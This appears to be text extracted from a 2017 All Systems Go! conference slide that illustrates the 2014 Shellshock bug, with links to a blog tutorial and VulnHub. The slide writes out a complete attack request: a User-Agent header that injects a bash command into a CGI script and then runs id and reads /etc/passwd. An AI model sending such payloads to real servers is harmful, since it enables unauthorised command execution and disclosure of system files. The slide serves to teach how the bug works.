 Shellshock (2014)
GET /cgi-bin/status HTTP/1.0
user-agent: () { :; }; /bin/bash -c
'ping -c 3 172.16.246.129; id; cat
/etc/passwd'
# http://blog.knapsy.com/blog/2014/10/07/basic-shellshock-exploitation/
# https://www.vulnhub.com/
ALL
SYSTEMS
GO!
October 21-22 . 2017
BERLIN,
https://all-systems-go.io